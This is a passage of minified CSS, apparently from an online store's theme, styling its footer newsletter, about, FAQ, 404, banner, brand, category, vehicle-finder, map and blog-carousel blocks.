(-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-newsletter__title{font-weight:400}}.footer-newsletter__text{font-size:15px;line-height:22px;margin-bottom:14px}.footer-newsletter__text--social{margin-top:20px;margin-bottom:0}.footer-newsletter__social-links{margin-top:8px}.footer-newsletter__form{display:-ms-flexbox;display:flex;max-width:380px}.footer-newsletter__form-input{-ms-flex-negative:1;flex-shrink:1;border-radius:2px;font-size:15px;height:38px;padding:0 12px;-ms-flex-preferred-size:0;flex-basis:0;min-width:0;-ms-flex-positive:1;flex-grow:1;font-family:inherit;border-color:transparent;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.footer-newsletter__form-input::-webkit-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::-moz-placeholder{color:#b2b2b2}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::placeholder{color:#b2b2b2}.footer-newsletter__form-input::-webkit-input-placeholder{transition:color .2s}.footer-newsletter__form-input::-moz-placeholder{transition:color .2s}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{transition:color .2s}.footer-newsletter__form-input::placeholder{transition:color .2s}.footer-newsletter__form-input:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus::-webkit-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::-moz-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus:-ms-input-placeholder,.footer-newsletter__form-input:focus::-ms-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::placeholder{color:#9e9e9e}.footer-newsletter__form-button{-ms-flex-negative:0;flex-shrink:0;border-radius:2px;border:none;padding:0 20px;font-family:inherit;font-size:15px;transition:background .2s,color .2s;margin-left:8px;background-color:#e52727;color:#fff}.footer-newsletter__form-button:hover{background-color:#545454;color:#fff}.footer-newsletter__form-button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.footer-newsletter__form-button:focus{outline:none}@media (max-width:767.98px){.footer-newsletter{text-align:center;margin-top:28px}.footer-newsletter__title{font-size:24px;margin-bottom:16px}.footer-newsletter__form{margin:0 auto}.footer-newsletter__text--social{margin-top:24px}.footer-newsletter__social-links{margin-top:12px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.site-footer{position:relative;background-color:#333;color:#9e9e9e}.site-footer__decor{position:absolute;bottom:calc(100% - 1px)}.site-footer__decor .decor__center,.site-footer__decor .decor__end,.site-footer__decor .decor__start{background:#333}.site-footer__decor .decor__end,.site-footer__decor .decor__start{box-shadow:none}.site-footer__widgets{padding:56px 0 50px}.site-footer__bottom{background-color:#2b2b2b;font-size:14px;color:#9e9e9e;font-weight:400}.site-footer__bottom a{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.site-footer__bottom a{font-weight:400}}.site-footer__bottom-row{display:-ms-flexbox;display:flex;height:72px;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.site-footer__decor{display:none}.site-footer__widgets{padding:40px 0 36px}.site-footer__bottom-row{height:auto;-ms-flex-direction:column;flex-direction:column;padding:20px 0 24px}.site-footer__payments{margin-top:12px}}.about__body{display:grid;z-index:0}@media (min-width:1200px){.about__body{grid-template-columns:1fr 380px 730px 1fr;grid-template-rows:100px auto auto}.about__image{grid-column:1/5;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:3;grid-row:3}}@media (max-width:1199.98px){.about__image{grid-column:1/4;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:2;grid-row:4}}@media (min-width:768px) and (max-width:1199.98px){.about__body{grid-template-columns:1fr 690px 1fr;grid-template-rows:80px auto 60px auto}}@media (min-width:576px) and (max-width:767.98px){.about__body{grid-template-columns:1fr 510px 1fr;grid-template-rows:40px auto 60px auto}}@media (max-width:575.98px){.about__body{grid-template-columns:20px calc(100% - 40px) 20px;grid-template-rows:20px auto 60px auto}}.about__image{position:relative;overflow:hidden;z-index:-1}.about__image-decor{position:absolute;bottom:-1px}.about__image-decor .decor__center,.about__image-decor .decor__end,.about__image-decor .decor__start{background:#fafafa}.about__image-decor .decor__end,.about__image-decor .decor__start{box-shadow:none}.about__image-bg{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.about__image-bg:before{display:block;content:"";width:100%;height:100%;background:linear-gradient(180deg,rgba(51,51,51,.7),rgba(51,51,51,.4))}.about__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:2px;padding:32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.about__card-title{font-size:40px;font-weight:700;padding:16px 0 40px;text-align:center;margin-bottom:0}.about__card-text{text-align:center;line-height:1.75}.about__card-author{color:#6c757d;font-size:14px;position:relative;-ms-flex-item-align:center;align-self:center;margin-top:16px;padding-left:28px}.about__card-author:before{display:block;height:1px;width:20px;background:currentColor;content:"";opacity:.8;position:absolute;top:10px;left:0}.about__card-signature{padding:40px 0 12px;margin-top:auto;-ms-flex-item-align:center;align-self:center}@media (min-width:1200px){.about__card{min-height:530px}}@media (max-width:1199.98px){.about__card{padding:32px 64px;margin:0 auto;max-width:510px}}@media (max-width:767.98px){.about__card{padding:32px 36px}}@media (max-width:575.98px){.about__card-title{padding:8px 0 24px;font-size:32px}.about__card{padding:24px 28px;font-size:15px}}.about__indicators-body{margin:-12px}.about__indicators-item{margin:12px;width:calc(100% / 3 - 24px)}.about__indicators{-ms-flex-item-align:center;align-self:center}.about__indicators-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.about__indicators-item-value{font-size:48px;font-weight:700;line-height:1}.about__indicators-item-title{color:#6c757d;font-size:15px;margin-top:6px;line-height:18px}@media (min-width:1200px){.about__indicators{margin-top:40px;margin-bottom:40px;margin-left:52px}}@media (max-width:1199.98px){.about__indicators{text-align:center;margin-top:48px;width:100%}}@media (max-width:767.98px){.about__indicators{margin-top:40px}.about__indicators-item-value{font-size:36px}}@media (max-width:575.98px){.about__indicators-body{margin:-16px}.about__indicators-item{margin:16px;width:calc(100% / 1 - 32px)}}.contacts__map{position:relative;height:400px}.contacts__map iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (max-width:991.98px){.contacts__map{height:380px}}@media (max-width:767.98px){.contacts__map{height:360px}}.faq__header{padding:44px 0 52px;text-align:center}.faq__header-title{font-weight:700;margin:0}.faq__section{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:48px}.faq__section+.faq__section{margin-top:30px}.faq__section-title{font-size:24px;font-weight:700;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2.5rem;margin-top:-4px}.faq__footer{margin-top:56px;text-align:center}.faq__footer-title{font-size:28px;margin-bottom:8px}.faq__footer-subtitle{margin-bottom:36px;color:#6c757d}.faq__section-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px}.faq__question{margin:20px;width:calc(50% - 40px)}.faq__question-title{margin-bottom:14px}@media (max-width:1199.98px){.faq__header{padding:48px 0}.faq__section{padding:40px}}@media (max-width:991.98px){.faq__section-body{margin:-12px}.faq__question{margin:12px;width:calc(100% - 24px)}}@media (max-width:767.98px){.faq__header{padding:36px 0 32px}.faq__header-title{font-size:32px}.faq__section{padding:32px}.faq__section-title{margin-bottom:32px}.faq__footer{margin-top:40px}.faq__footer-title{font-size:24px}.faq__footer-subtitle{font-size:15px;margin-bottom:24px}}@media (max-width:575.98px){.faq__header{padding:32px 0 28px}.faq__section{padding:24px}.faq__section-title{margin-bottom:28px}.faq__question-title{font-size:18px;margin-bottom:12px}.faq__question-answer .typography{font-size:15px}.faq__footer-subtitle{margin-bottom:20px}}.not-found{text-align:center;padding:36px 0}.not-found__404{font-size:80px;font-weight:700;color:#ebebeb;padding:20px 0 4px}.not-found__content{width:480px;max-width:100%;margin:0 auto}.not-found__title{margin-bottom:24px;font-weight:700}.not-found__text{margin-bottom:20px}.not-found__search{display:-ms-flexbox;display:flex;margin-bottom:30px}.not-found__search-input{width:1px;-ms-flex-positive:1;flex-grow:1;margin-right:10px}@media (max-width:991.98px){.not-found__404{font-size:60px}}@media (max-width:767.98px){.not-found__404{font-size:50px;line-height:54px;padding:40px 0 32px}.not-found__title{margin-bottom:20px}}.block-banners__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-15px}.block-banners__item{margin:15px;width:calc(50% - 30px);height:210px;padding:32px 34px;position:relative;border-radius:3px;overflow:hidden;z-index:0}.block-banners__item,.block-banners__item:hover{color:#fff}.block-banners__item:before{border-radius:3px;z-index:-1;position:absolute;content:"";display:block;width:100%;height:100%;left:0;top:0;background:linear-gradient(90deg,rgba(26,26,26,.98) 25%,rgba(26,26,26,0) 90%)}.block-banners__item-title{display:block;font-size:28px;font-weight:700;line-height:1;text-transform:uppercase;color:#ffdf40}.block-banners__item-details{display:block;margin-top:12px;font-size:15px}.block-banners__item-button{margin-top:28px}.block-banners__item-image{border-radius:3px;z-index:-3;position:absolute;content:"";display:block;width:calc(100% + 20px);height:calc(100% + 20px);left:-10px;top:-10px;transition:transform .3s ease-out,opacity .3s ease-out}.block-banners__item-image img{width:100%;height:100%;object-fit:cover}.block-banners__item-image--blur{z-index:-2;opacity:0}.block-banners__item-image--blur img{filter:blur(3px)}.block-banners__item:hover .block-banners__item-image{transform:scale(1.03)}.block-banners__item:hover .block-banners__item-image--blur{opacity:1}.block-banners__item--style--two .block-banners__item-title{background:#ffdf40;display:inline-block;vertical-align:middle;padding:2px 5px;border-radius:1.5px;color:#262626;font-size:24px;margin-top:-2px;margin-bottom:2px}@media (max-width:1199.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(50% - 20px);height:190px;padding:24px}}@media (max-width:991.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(100% - 20px);height:auto;padding:24px}}@media (max-width:474px){.block-banners__item:before{background:linear-gradient(90deg,rgba(26,26,26,.98) 35%,rgba(26,26,26,0))}}.block-brands__list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #ebebeb}.block-brands__item{text-align:center;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.block-brands__item-link{position:relative;display:block;padding:12px 28px;width:100%}.block-brands__item-link:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.02);opacity:0;transition:opacity .15s}.block-brands__item-link img{max-width:100%;max-height:72px;filter:grayscale(1);opacity:.7;transition:filter .15s,opacity .15s}.block-brands__item-name{display:block;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:.04em;color:#b3b3b3;margin-top:4px;margin-bottom:-2px;transition:color .15s}.block-brands__item-link:hover:before{opacity:1}.block-brands__item-link:hover img{filter:grayscale(0);opacity:1}.block-brands__item-link:hover .block-brands__item-name{color:#737373}.block-brands__divider{background:#ebebeb}@media (min-width:1400px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 8px) / 8)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:1400px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 5px) / 5)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-brands__item{width:calc((100% - 5px) / 5)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-brands__item{width:calc((100% - 4px) / 4)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(8n){height:1px;width:100%}.block-brands__divider:nth-child(8n):last-child{display:none}}@media (min-width:420px) and (max-width:575px){.block-brands__item{width:calc((100% - 3px) / 3)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(6n){height:1px;width:100%}.block-brands__divider:nth-child(6n):last-child{display:none}}@media (max-width:419px){.block-brands__item{width:calc((100% - 2px) / 2)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(4n){height:1px;width:100%}.block-brands__divider:nth-child(4n):last-child{display:none}}.block-categories__list{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-categories__header,.block-categories__item,.block-categories__list{display:-ms-flexbox;display:flex}.block-categories__header{-ms-flex-pack:center;justify-content:center}.block-categories__title{font-size:24px;font-weight:700;text-align:center;position:relative;z-index:1;margin-bottom:-24px;padding:0 64px 28px}.block-categories__title-decor{position:absolute;width:100%;bottom:1px;left:0}.block-categories__title-decor .decor__center,.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{background:#fafafa}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08)}.block-categories__title-decor .decor__body{height:35px;margin:0 -10px -10px}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{height:25px;width:calc(50% - 24.43375px)}.block-categories__title-decor .decor__start{left:10px;transform:skewX(30deg)}.block-categories__title-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-categories__title-decor .decor__center{height:25px;width:30.8675px}.block-categories__body{position:relative;background-color:#f6f6f6;padding:76px 0 64px;box-shadow:inset 0 1px 5px rgba(0,0,0,.08)}.block-categories__body-decor{position:absolute;bottom:-1px;height:35px}.block-categories__body-decor .decor__center,.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{background:#fafafa}.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08);height:25px}@media (min-width:1400px){.block-categories__list{margin:-12px}.block-categories__item{width:calc((100% - 72px) / 3);margin:12px}}@media (min-width:1200px) and (max-width:1399.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (min-width:992px) and (max-width:1199.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (min-width:768px) and (max-width:991.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (max-width:767.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (max-width:474px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 16px) / 1);margin:8px}}.block-features__list{display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:8px 40px}.block-features__item{display:-ms-flexbox;display:flex;width:calc((100% - 3px) / 4);padding:1.5rem 2.5rem;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{fill:#e52727;margin-right:1.375rem}.block-features__item-title{font-size:18px;font-weight:500}.block-features__item-subtitle{color:#6c757d;font-size:15px}.block-features--layout--top-strip .block-features__list{border-bottom:2px solid #ebebeb}.block-features--layout--bottom-strip .block-features__list{border-top:2px solid #ebebeb}@media (max-width:1399.98px){.block-features__list{padding:0}.block-features__item{padding:1.5rem;-ms-flex-pack:start;justify-content:flex-start}.block-features__item-title{font-size:16px}.block-features__item-subtitle{font-size:14px}}@media (max-width:1199.98px){.block-features__item{padding:1.375rem .75rem}.block-features__item-icon{margin-right:1rem}}@media (min-width:768px) and (max-width:991.98px){.block-features__list{padding:4px 0}.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:767.98px){.block-features__list{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:16px 0}.block-features__item{width:50%;padding:.75rem 1.25rem}}@media (max-width:575px) and (min-width:400px){.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:399px){.block-features__item{width:100%;padding:.675rem 1.25rem}.block-features__item-icon{margin-right:18px}}.block-finder{position:relative;height:500px;overflow:hidden;padding-top:24px;padding-bottom:60px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#333}.block-finder__decor{position:absolute;bottom:-1px;z-index:2}.block-finder__decor .decor__center,.block-finder__decor .decor__end,.block-finder__decor .decor__start{background:#fafafa}.block-finder__decor .decor__end,.block-finder__decor .decor__start{box-shadow:none}.block-finder__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:1;opacity:.22}.block-finder__body{color:#fff;text-align:center;z-index:2}.block-finder__title{font-size:48px;font-weight:500;text-shadow:0 1px 3px rgba(0,0,0,.2);margin:0}.block-finder__subtitle{margin:0 0 60px;font-size:18px;text-shadow:0 1px 3px rgba(0,0,0,.2)}.block-finder__form{display:-ms-flexbox;display:flex;margin:-7px}.block-finder__form-control{margin:7px;height:44px;min-height:44px}.block-finder__form-control:focus{outline:none}.block-finder__form-control--select{min-width:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.block-finder__form-control--select select{width:100%;height:100%;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding-top:0;padding-bottom:0}.block-finder__form-control--select select:disabled{opacity:.65;color:#999}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:44px;border-radius:2px;background-color:#fff;background-repeat:no-repeat;background-size:5px 10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='%234d4d4d' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");transition:opacity .25s ease-in-out,color .25s ease-in-out;background-position:right 12px center;text-align:left}.block-finder__form-control--select .select2-selection--single:focus,.block-finder__form-control--select select:focus{outline:none}.block-finder__form-control--select .select2-selection--single .select2-selection__rendered,.block-finder__form-control--select select{color:#262626;padding-left:16px;padding-right:29px}.block-finder__form-control--select .select2-selection--single{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-finder__form-control--select .select2-selection__arrow{display:none}.block-finder__form-control--select .select2-selection--single{border:none}.block-finder__form-control--select .select2-container--disabled .select2-selection--single{background-color:#fff;opacity:.65}.block-finder__form-control--select .select2-container--disabled .select2-selection__rendered{color:#999}.block-finder__form-control--select .select2-container{width:100%;height:100%}.block-finder__form-control--button{border-radius:2px;border:none;padding:0 40px;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.block-finder__form-control--button:hover{background-color:#545454;color:#fff}.block-finder__form-control--button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.block-finder__form-control--button:focus{outline:none}@media (max-width:1199.98px){.block-finder{padding-bottom:36px}.block-finder__subtitle{margin-bottom:48px}.block-finder__form{-ms-flex-wrap:wrap;flex-wrap:wrap;width:548px;max-width:100%;margin-left:auto;margin-right:auto;-ms-flex-pack:center;justify-content:center}.block-finder__form-control{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:0;flex-grow:0;width:260px;-ms-flex-preferred-size:260px;flex-basis:260px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:991.98px){.block-finder__title{font-size:32px;line-height:40px}.block-finder__subtitle{font-size:16px;margin-top:8px;margin-bottom:40px}.block-finder{height:auto;padding:64px 0 76px}}@media (max-width:767.98px){.block-finder__title{font-size:28px;line-height:36px}.block-finder__subtitle{font-size:15px}.block-finder__form-control{height:40px;min-height:40px}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:40px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:399px){.block-finder{height:auto;padding:40px 0 48px}.block-finder__title{font-size:26px;line-height:34px}.block-finder__subtitle{font-size:14px;margin-bottom:32px}.block-finder__form-control--button{margin-top:21px}}.block-header__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-header__breadcrumb{padding-top:16px;padding-bottom:40px}.block-header__title{font-size:2.25rem;font-weight:700;margin:0;padding-top:26px;padding-bottom:20px}@media (min-width:1200px){.block-header__title{margin:0 auto}.block-header__breadcrumb+.block-header__title{margin-top:-77px}}@media (max-width:1199.98px){.block-header__title{padding-bottom:20px;font-size:2rem;padding-top:32px}.block-header__breadcrumb+.block-header__title{margin-top:-44px}}.block-map{display:block;position:relative;height:420px}.block-map iframe{position:absolute;left:0;top:0;width:100%;height:100%}.block-map:after,.block-map:before{position:absolute;content:"";display:block;left:0;width:100%;height:3px;z-index:1;pointer-events:none}.block-map:before{top:0;background:linear-gradient(180deg,rgba(0,0,0,.03),transparent)}.block-map:after{bottom:0;background-image:linear-gradient(0deg,rgba(0,0,0,.03),transparent)}@media (max-width:1399.98px){.block-map{height:400px}}@media (max-width:1199.98px){.block-map{height:380px}}@media (max-width:991.98px){.block-map{height:360px}}@media (max-width:767.98px){.block-map{height:340px}}.block-posts-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-posts-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-posts-carousel__carousel .owl-item{display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel__item{display:-ms-flexbox;display:flex}.block-posts-carousel--layout--grid .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--grid .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--grid .post-card .post-card__content{position:relative}.block-posts-carousel--layout--grid .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--grid .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--grid .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category:after,.block-posts-carousel--layout--grid .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--grid .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--grid .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--grid .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--grid .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--grid .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--grid .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--grid .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--grid .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--grid .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--grid .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--grid .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--grid .post-card .post-card__excerpt,.block-posts-carousel--layout--grid .post-card .post-card__more{display:none}@media (min-width:576px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.block-posts-carousel--layout--list .post-card .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel--layout--list .post-card .post-card__image img{width:100%;height:100%;object-fit:cover}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:14px;font-weight:500}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden;margin-bottom:auto}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1399.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:210px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__excerpt{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card 